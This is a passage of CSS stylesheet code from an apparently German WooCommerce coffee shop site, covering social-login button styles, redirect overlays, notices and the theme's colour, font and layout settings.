div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style><style type="text/css" class="nm-custom-styles">:root{--nm--color-font:#303030;--nm--color-font-strong:#282828;--nm--color-font-highlight:#DC9814;--nm--color-border:#EEEEEE;--nm--color-button:#FFFFFF;--nm--color-button-background:#282828;--nm--color-body-background:#FFFFFF;}body{font-family:"EB Garamond",sans-serif;}h1,h2,h3,h4,h5,h6,.nm-alt-font{font-family:"Oswald",sans-serif;}.nm-menu li a{font-size:16px;font-weight:normal;}#nm-mobile-menu .menu > li > a{font-weight:normal;}#nm-mobile-menu-main-ul.menu > li > a{font-size:15px;}#nm-mobile-menu-secondary-ul.menu li a{font-size:13px;}.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_general .vc_tta-tab > a,.nm-team-member-content h2,.nm-post-slider-content h3,.vc_pie_chart .wpb_pie_chart_heading,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.woocommerce-order-details .order_details tfoot tr:last-child th,.woocommerce-order-details .order_details tfoot tr:last-child td,#order_review .shop_table tfoot .order-total,#order_review .shop_table tfoot .order-total,.cart-collaterals .shop_table tr.order-total,.shop_table.cart .nm-product-details a,#nm-shop-sidebar-popup #nm-shop-search input,.nm-shop-categories li a,.nm-shop-filter-menu li a,.woocommerce-message,.woocommerce-info,.woocommerce-error,blockquote,.commentlist .comment .comment-text .meta strong,.nm-related-posts-content h3,.nm-blog-no-results h1,.nm-term-description,.nm-blog-categories-list li a,.nm-blog-categories-toggle li a,.nm-blog-heading h1,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input{font-size:20px;}@media all and (max-width:768px){.vc_toggle_title h3{font-size:20px;}}@media all and (max-width:400px){#nm-shop-search input{font-size:20px;}}.add_to_cart_inline .add_to_cart_button,.add_to_cart_inline .amount,.nm-product-category-text > a,.nm-testimonial-description,.nm-feature h3,.nm_btn,.vc_toggle_content,.nm-message-box,.wpb_text_column,#nm-wishlist-table ul li.title .woocommerce-loop-product__title,.nm-order-track-top p,.customer_details h3,.woocommerce-order-details .order_details tbody,.woocommerce-MyAccount-content .shop_table tr th,.woocommerce-MyAccount-navigation ul li a,.nm-MyAccount-user-info .nm-username,.nm-MyAccount-dashboard,.nm-myaccount-lost-reset-password h2,.nm-login-form-divider span,.woocommerce-thankyou-order-details li strong,.woocommerce-order-received h3,#order_review .shop_table tbody .product-name,.woocommerce-checkout .nm-coupon-popup-wrap .nm-shop-notice,.nm-checkout-login-coupon .nm-shop-notice,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-quantity,.shop_attributes tr th,.shop_attributes tr td,#tab-description,.woocommerce-tabs .tabs li a,.woocommerce-product-details__short-description,.nm-shop-no-products h3,.nm-infload-controls a,#nm-shop-browse-wrap .term-description,.list_nosep .nm-shop-categories .nm-shop-sub-categories li a,.nm-shop-taxonomy-text .term-description,.nm-shop-loop-details h3,.woocommerce-loop-category__title,div.wpcf7-response-output,.wpcf7 .wpcf7-form-control,.widget_search button,.widget_product_search #searchsubmit,#wp-calendar caption,.widget .nm-widget-title,.post .entry-content,.comment-form p label,.no-comments,.commentlist .pingback p,.commentlist .trackback p,.commentlist .comment .comment-text .description,.nm-search-results .nm-post-content,.post-password-form > p:first-child,.nm-post-pagination a .long-title,.nm-blog-list .nm-post-content,.nm-blog-grid .nm-post-content,.nm-blog-classic .nm-post-content,.nm-blog-pagination a,.nm-blog-categories-list.columns li a,.page-numbers li a,.page-numbers li span,#nm-widget-panel .total,#nm-widget-panel .nm-cart-panel-item-price .amount,#nm-widget-panel .quantity .qty,#nm-widget-panel .nm-cart-panel-quantity-pricing > span.quantity,#nm-widget-panel .product-quantity,.nm-cart-panel-product-title,#nm-widget-panel .product_list_widget .empty,#nm-cart-panel-loader h5,.nm-widget-panel-header,.button,input[type=submit]{font-size:18px;}@media all and (max-width:991px){#nm-shop-sidebar .widget .nm-widget-title,.nm-shop-categories li a{font-size:18px;}}@media all and (max-width:768px){.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab > a,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.nm-term-description{font-size:18px;}}@media all and (max-width:550px){.shop_table.cart .nm-product-details a,.nm-shop-notice,.nm-related-posts-content h3{font-size:18px;}}@media all and (max-width:400px){.nm-product-category-text .nm-product-category-heading,.nm-team-member-content h2,#nm-wishlist-empty h1,.cart-empty,.nm-shop-filter-menu li a,.nm-blog-categories-list li a{font-size:18px;}}.vc_progress_bar .vc_single_bar .vc_label,.woocommerce-tabs .tabs li a span,.product .summary .price del .amount,#nm-shop-sidebar-popup-reset-button,#nm-shop-sidebar-popup .nm-shop-sidebar .widget:last-child .nm-widget-title,#nm-shop-sidebar-popup .nm-shop-sidebar .widget .nm-widget-title,.nm-shop-filter-menu li a i,.woocommerce-loop-category__title .count,span.wpcf7-not-valid-tip,.widget_rss ul li .rss-date,.wp-caption-text,.comment-respond h3 #cancel-comment-reply-link,.nm-blog-categories-toggle li .count,.nm-menu-wishlist-count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.nm-menu-cart .count,.nm-menu .sub-menu li a,body{font-size:16px;}@media all and (max-width:768px){.wpcf7 .wpcf7-form-control{font-size:16px;}}@media all and (max-width:400px){.nm-blog-grid .nm-post-content,.header-mobile-default .nm-menu-cart.no-icon .count{font-size:16px;}}#nm-wishlist-table .nm-variations-list,.nm-MyAccount-user-info .nm-logout-button.border,#order_review .place-order noscript,#payment .payment_methods li .payment_box,#order_review .shop_table tfoot .woocommerce-remove-coupon,.cart-collaterals .shop_table tr.cart-discount td a,#nm-shop-sidebar-popup #nm-shop-search-notice,.wc-item-meta,.variation,.woocommerce-password-hint,.woocommerce-password-strength,.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{font-size:14px;}body{font-weight:normal;}h1, .h1-size{font-weight:normal;}h2, .h2-size{font-weight:normal;}h3, .h3-size{font-weight:normal;}h4, .h4-size,h5, .h5-size,h6, .h6-size{font-weight:normal;}body{color:#303030;}.nm-portfolio-single-back a span {background:#303030;}.mfp-close,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,.vc_pie_chart .vc_pie_chart_value,.vc_progress_bar .vc_single_bar .vc_label .vc_label_units,.nm-testimonial-description,.form-row label,.woocommerce-form__label,#nm-shop-search-close:hover,.products .price .amount,.nm-shop-loop-actions > a,.nm-shop-loop-actions > a:active,.nm-shop-loop-actions > a:focus,.nm-infload-controls a,.woocommerce-breadcrumb a, .woocommerce-breadcrumb span,.variations,.woocommerce-grouped-product-list-item__label a,.woocommerce-grouped-product-list-item__price ins .amount,.woocommerce-grouped-product-list-item__price > .amount,.nm-quantity-wrap .quantity .nm-qty-minus,.nm-quantity-wrap .quantity .nm-qty-plus,.product .summary .single_variation_wrap .nm-quantity-wrap label:not(.nm-qty-label-abbrev),.woocommerce-tabs .tabs li.active a,.shop_attributes th,.product_meta,.shop_table.cart .nm-product-details a,.shop_table.cart .product-quantity,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-remove a,.cart-collaterals,.nm-cart-empty,#order_review .shop_table,#payment .payment_methods li label,.woocommerce-thankyou-order-details li strong,.wc-bacs-bank-details li strong,.nm-MyAccount-user-info .nm-username strong,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-table--order-details,#nm-wishlist-empty .note i,a.dark,a:hover,.nm-blog-heading h1 strong,.nm-post-header .nm-post-meta a,.nm-post-pagination a,.commentlist > li .comment-text .meta strong,.commentlist > li .comment-text .meta strong a,.comment-form p label,.entry-content strong,blockquote,blockquote p,.widget_search button,.widget_product_search #searchsubmit,.widget_recent_comments ul li .comment-author-link,.widget_recent_comments ul li:before{color:#282828;}@media all and (max-width: 991px){.nm-shop-menu .nm-shop-filter-menu li a:hover,.nm-shop-menu .nm-shop-filter-menu li.active a,#nm-shop-sidebar .widget.show .nm-widget-title,#nm-shop-sidebar .widget .nm-widget-title:hover{color:#282828;}}.nm-portfolio-single-back a:hover span{background:#282828;}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,#nm-shop-search-close,.woocommerce-breadcrumb,.nm-single-product-menu a,.star-rating:before,.woocommerce-tabs .tabs li a,.product_meta span.sku,.product_meta a,.nm-product-wishlist-button-wrap a,.nm-product-share a,.nm-wishlist-share ul li a:not(:hover),.nm-post-meta,.nm-post-share a,.nm-post-pagination a .short-title,.commentlist > li .comment-text .meta time{color:#A1A1A1;}.vc_toggle_title i,#nm-wishlist-empty p.icon i,h1{color:#282828;}h2{color:#282828;}h3{color:#282828;}h4, h5, h6{color:#282828;}a,a.dark:hover,a.gray:hover,a.invert-color:hover,.nm-highlight-text,.nm-highlight-text h1,.nm-highlight-text h2,.nm-highlight-text h3,.nm-highlight-text h4,.nm-highlight-text h5,.nm-highlight-text h6,.nm-highlight-text p,.nm-menu-wishlist-count,.nm-menu-cart a .count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.page-numbers li span.current,.page-numbers li a:hover,.nm-blog .sticky .nm-post-thumbnail:before,.nm-blog .category-sticky .nm-post-thumbnail:before,.nm-blog-categories-list li a:hover,.nm-blog-categories ul li.current-cat a,.widget ul li.active,.widget ul li a:hover,.widget ul li a:focus,.widget ul li a.active,#wp-calendar tbody td a,.nm-banner-link.type-txt:hover,.nm-banner.text-color-light .nm-banner-link.type-txt:hover,.nm-portfolio-categories li.current a,.add_to_cart_inline ins,.nm-product-categories.layout-separated .product-category:hover .nm-product-category-text > a,.woocommerce-breadcrumb a:hover,.products .price ins .amount,.products .price ins,.no-touch .nm-shop-loop-actions > a:hover,.nm-shop-menu ul li a:hover,.nm-shop-menu ul li.current-cat > a,.nm-shop-menu ul li.active a,.nm-shop-heading span,.nm-single-product-menu a:hover,.woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .flex-direction-nav a:hover,.product-summary .price .amount,.product-summary .price ins,.product .summary .price .amount,.nm-product-wishlist-button-wrap a.added:active,.nm-product-wishlist-button-wrap a.added:focus,.nm-product-wishlist-button-wrap a.added:hover,.nm-product-wishlist-button-wrap a.added,.woocommerce-tabs .tabs li a span,#review_form .comment-form-rating .stars:hover a,#review_form .comment-form-rating .stars.has-active a,.product_meta a:hover,.star-rating span:before,.nm-order-view .commentlist li .comment-text .meta,.nm_widget_price_filter ul li.current,.post-type-archive-product .widget_product_categories .product-categories > li:first-child > a,.widget_product_categories ul li.current-cat > a,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.product_list_widget li ins .amount,.woocommerce.widget_rating_filter .wc-layered-nav-rating.chosen > a,.nm-wishlist-button.added:active,.nm-wishlist-button.added:focus,.nm-wishlist-button.added:hover,.nm-wishlist-button.added,.slick-prev:not(.slick-disabled):hover,.slick-next:not(.slick-disabled):hover,.flickity-button:hover,.pswp__button:hover,.nm-portfolio-categories li a:hover{color:#DC9814;}.nm-blog-categories ul li.current-cat a,.nm-portfolio-categories li.current a,.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{border-color:#DC9814;}.blockUI.blockOverlay:after,.nm-loader:after,.nm-image-overlay:before,.nm-image-overlay:after,.gallery-icon:before,.gallery-icon:after,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#DC9814;}@media all and (max-width:400px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{background:#DC9814;}}.header-border-1 .nm-header,.nm-blog-list .nm-post-divider,#nm-blog-pagination.infinite-load,.nm-post-pagination,.no-post-comments .nm-related-posts,.nm-footer-widgets.has-border,#nm-shop-browse-wrap.nm-shop-description-borders .term-description,.nm-shop-sidebar-default #nm-shop-sidebar .widget,.products.grid-list li:not(:last-child) .nm-shop-loop-product-wrap,.nm-infload-controls a,.woocommerce-tabs,.upsells,.related,.shop_table.cart tr td,#order_review .shop_table tbody tr th,#order_review .shop_table tbody tr td,#payment .payment_methods,#payment .payment_methods li,.woocommerce-MyAccount-orders tr td,.woocommerce-MyAccount-orders tr:last-child td,.woocommerce-table--order-details tbody tr td,.woocommerce-table--order-details tbody tr:first-child td,.woocommerce-table--order-details tfoot tr:last-child td,.woocommerce-table--order-details tfoot tr:last-child th,#nm-wishlist-table > ul > li,#nm-wishlist-table > ul:first-child > li,.wpb_accordion .wpb_accordion_section,.nm-portfolio-single-footer{border-color:#EEEEEE;}.nm-blog-classic .nm-post-divider,.nm-search-results .nm-post-divider{background:#EEEEEE;}.nm-blog-categories-list li span,.nm-shop-menu ul li > span,.nm-portfolio-categories li span{color: #CCCCCC;}.nm-post-meta:before,.nm-testimonial-author span:before{background:#CCCCCC;}.button,input[type=submit],.widget_tag_cloud a, .widget_product_tag_cloud a,.add_to_cart_inline .add_to_cart_button,#nm-shop-sidebar-popup-button,.products.grid-list .nm-shop-loop-actions > a:first-of-type,.products.grid-list .nm-shop-loop-actions > a:first-child,#order_review .shop_table tbody .product-name .product-quantity{color:#FFFFFF;background-color:#282828;}.button:hover,input[type=submit]:hover.products.grid-list .nm-shop-loop-actions > a:first-of-type,.products.grid-list .nm-shop-loop-actions > a:first-child{color:#FFFFFF;}#nm-blog-pagination a,.button.border{border-color:#AAAAAA;}#nm-blog-pagination a,#nm-blog-pagination a:hover,.button.border,.button.border:hover{color:#282828;}#nm-blog-pagination a:not([disabled]):hover,.button.border:not([disabled]):hover{color:#282828;border-color:#282828;}.product-summary .quantity .nm-qty-minus,.product-summary .quantity .nm-qty-plus{color:#282828;}.nm-row{max-width:none;}.woocommerce-cart .nm-page-wrap-inner > .nm-row,.woocommerce-checkout .nm-page-wrap-inner > .nm-row{max-width:1280px;}@media (min-width: 1400px){.nm-row{padding-right:2.5%;padding-left:2.5%;}}.nm-page-wrap{background-color:#FFFFFF;}.nm-divider .nm-divider-title,.nm-header-search{background:#FFFFFF;}.woocommerce-cart .blockOverlay,.woocommerce-checkout .blockOverlay {background-color:#FFFFFF !important;}.nm-top-bar{background:#282828;}.nm-top-bar .nm-top-bar-text,.nm-top-bar .nm-top-bar-text a,.nm-top-bar .nm-menu > li > a,.nm-top-bar .nm-menu > li > a:hover,.nm-top-bar-social li i{color:#EEEEEE;}.nm-header-placeholder{height:154px;}.nm-header{line-height:120px;padding-top:17px;padding-bottom:17px;background:#FFFFFF;}.home .nm-header{background:#FFFFFF;}.mobile-menu-open .nm-header{background:#FFFFFF !important;}.header-on-scroll .nm-header,.home.header-transparency.header-on-scroll .nm-header{background:#FFFFFF;}.header-on-scroll .nm-header:not(.static-on-scroll){padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:120px;}@media all and (max-width:991px){.nm-header-placeholder{height:105px;}.nm-header{line-height:85px;padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:85px;}}@media all and (max-width:400px){.nm-header-placeholder{height:80px;}.nm-header{line-height:60px;}.nm-header-logo svg,.nm-header-logo img{height:60px;}}.nm-menu li a{color:#0A0A0A;}.nm-menu li a:hover{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#FFFFFF;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#DCDCDC;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#707070;}.no-touch .header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.no-touch .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.nm-menu .sub-menu{background:#282828;}.nm-menu .sub-menu li a{color:#A0A0A0;}.nm-menu .megamenu > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .sub-menu li a .label,.nm-menu .sub-menu li a:hover{color:#EEEEEE;}.nm-menu .megamenu.full > .sub-menu{padding-top:28px;padding-bottom:15px;background:#FFFFFF;}.nm-menu .megamenu.full > .sub-menu > ul{max-width:1220px;}.nm-menu .megamenu.full .sub-menu li a{color:#777777;}.nm-menu .megamenu.full > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .megamenu.full .sub-menu li a:hover{color:#282828;}.nm-menu .megamenu > .sub-menu > ul > li.nm-menu-item-has-image{border-right-color:#EEEEEE;}.nm-menu-icon span{background:#0A0A0A;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#FFFFFF;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#282828;}#nm-mobile-menu{ background:#FFFFFF;}#nm-mobile-menu .menu li{border-bottom-color:#EEEEEE;}#nm-mobile-menu .menu a,#nm-mobile-menu .menu li .nm-menu-toggle,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search span,.nm-mobile-menu-social-ul li a{color:#555555;}.no-touch #nm-mobile-menu .menu a:hover,#nm-mobile-menu .menu li.active > a,#nm-mobile-menu .menu > li.active > .nm-menu-toggle:before,#nm-mobile-menu .menu a .label,.nm-mobile-menu-social-ul li a:hover{color:#282828;}#nm-mobile-menu .sub-menu{border-top-color:#EEEEEE;}.nm-footer-widgets{padding-top:55px;padding-bottom:15px;background-color:#282828;}.nm-footer-widgets,.nm-footer-widgets .widget ul li a,.nm-footer-widgets a{color:#EFEFEF;}.nm-footer-widgets .widget .nm-widget-title{color:#DC9814;}.nm-footer-widgets .widget ul li a:hover,.nm-footer-widgets a:hover{color:#DC9814;}.nm-footer-widgets .widget_tag_cloud a:hover,.nm-footer-widgets .widget_product_tag_cloud a:hover{background:#DC9814;}@media all and (max-width:991px){.nm-footer-widgets{padding-top:55px;padding-bottom:15px;}}.nm-footer-bar{color:#AAAAAA;}.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;background-color:#282828;}.nm-footer-bar a{color:#AAAAAA;}.nm-footer-bar a:hover{color:#EEEEEE;}.nm-footer-bar .menu > li{border-bottom-color:#3A3A3A;}.nm-footer-bar-social a{color:#EEEEEE;}.nm-footer-bar-social a:hover{color:#C6C6C6;}@media all and (max-width:991px){.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;}}.nm-comments{background:#F7F7F7;}.nm-comments .commentlist > li,.nm-comments .commentlist .pingback,.nm-comments .commentlist .trackback{border-color:#E7E7E7;}#nm-shop-products-overlay,#nm-shop{background-color:#FFFFFF;}#nm-shop-taxonomy-header.has-image{height:370px;}.nm-shop-taxonomy-text-col{max-width:none;}.nm-shop-taxonomy-text h1{color:#282828;}.nm-shop-taxonomy-text .term-description{color:#777777;}@media all and (max-width:991px){#nm-shop-taxonomy-header.has-image{height:370px;}}@media all and (max-width:768px){#nm-shop-taxonomy-header.has-image{height:210px;}} .nm-shop-widget-scroll{max-height:145px;}.onsale{color:#373737;background:#FFFFFF;}.nm-label-itsnew{color:#FFFFFF;background:#282828;}.products li.outofstock .nm-shop-loop-thumbnail > a:after{color:#282828;background:#FFFFFF;}.nm-shop-loop-thumbnail{background:#EEEEEE;}.has-bg-color .nm-single-product-bg{background:#FFFFFF;}.nm-featured-video-icon{color:#282828;background:#FFFFFF;}@media all and (max-width:1080px){.woocommerce-product-gallery__wrapper{max-width:980px;}.has-bg-color .woocommerce-product-gallery {background:#FFFFFF;}}@media all and (max-width:1080px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs{background-color:#FFFFFF;}}.nm-variation-control.nm-variation-control-color li i{width:19px;height:19px;}.nm-variation-control.nm-variation-control-image li .nm-pa-image-thumbnail-wrap{width:19px;height:19px;}.error404 .nm-page-wrap{background-color:#FFFFFF;}.nm-page-not-found{background-color:#FFFFFF;}.wc-amazon-checkout-message {display: none;}.button, input[type=submit], .widget_tag_cloud a, .widget_product_tag_cloud a, .add_to_cart_inline .add_to_cart_button, #nm-shop-sidebar-popup-button, .products.grid-list .nm-shop-loop-actions > a:first-of-type, .products.grid-list .nm-shop-loop-actions > a:first-child, #order_review .shop_table tbody .product-name .product-quantity {color: #000000;background-color: #dc9813;font-weight: bold;}.breadcrumb-trail {margin-top: 10px;}body.page-id-41082 .nm-shop-hover-image {display: none !important;}.nm-header-logo img {margin: 2px 0 10px 0;}.nm-blog-wrap {padding: 80px 0 62px;}.nm-blog-wrap h2 {margin: 30px 0 10px 0;}.nm-blog-wrap h3 {margin: 30px 0 10px 0;font-size: 20px;}.nm-blog-wrap ol, .nm-blog-wrap ul {margin: 20px 0;}.nm-blog-wrap p {margin: 15px 0;}#shipping_method .amount {float: none !important;}input#terms, input#shipping-service-provider, input#cr_customer_consent {outline: 2px solid red;outline-offset: 2px;}.woo-breadcrumbs {padding: 0 30px;}.product-subtotal {text-align: right;}b.lwptoc_title {font-size: 25px;}h2, .h2-size {font-size: 25px !important;}.notice_weitere {line-height: 1.3em;}p#order_comments_field {float: none;}span.wgm-info.fic-alcohol {display: none;}.wallet_seperator {display: none !important;}body.woocommerce-checkout {max-width: 100% !important; width: 100% !important;}body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 25% !important;}.apple-pay-btn-wrapper .apple-pay-btn.white, .apple-pay-btn-wrapper .apple-pay-btn.white-outline, .apple-pay-button {background-color: white !important;}.apple-pay-btn-wrapper .apple-pay-btn>span>svg {min-height: 84px !important;}.yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid .select2-container, .yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid input.input-text, .yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid select, .yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid .select2-container .select2-selection--single {border-color: #a00;background-color: #ffcbcb;}body.single-post .nm-shop-loop-thumbnail {background: #ffffff;}body.woocommerce-cart .nm-coupon-inner {padding: 5px 10px 5px !important;}body.woocommerce-cart .nm-coupon-wrap {width: 100%;margin-bottom: 5px !important;}body.woocommerce-cart .cart-collaterals .shop_table tr th, .cart-collaterals .shop_table tr td {padding: 5px 10px !important;}body.woocommerce-cart h2 {margin-bottom: 10px !important;}body.woocommerce-cart .woocommerce-shipping-destination {padding: 5px 0 6px !important;}body.woocommerce-cart .cart-collaterals .shop_table tr.shipping .nm-shipping-th-title {padding-bottom: 5px !important;}body.woocommerce-cart .order-total th {font-size: 21px;}body.woocommerce-cart span.woocommerce-Price-amount.amount {font-size: 21px;}body.woocommerce-cart p.wc-cart-shipping-notice {line-height: 1.1em;font-size: 11px;}body.woocommerce-cart .cart-collaterals .shop_table tr th, .cart-collaterals .shop_table tr td {padding: 1px 10px !important;}.nm-menu .sub-menu li a {color: #ffffff;}.nm-post-header {padding-top: 35px;}.nm-top-bar-text p {margin: 0 !important;}#nm-shop #nm-shop-browse-wrap .term-description {margin-top: 0 !important;}body.tax-product_cat h2,body.tax-product_cat h3,body.tax-product_cat h4 {margin: 30px 0 10px 0;}body.tax-product_cat p {margin: 30px 0 10px 0;}.wcsf-fields.is-alignment-start {justify-content: center !important;}ul.wcsf-nav-list.is-buttons.nav {justify-content: center;}figure.wcsf-field.is-image-radio {max-width: 210px;}.widget ul li {line-height: 1.3em;}.nm-menu .megamenu > .sub-menu > 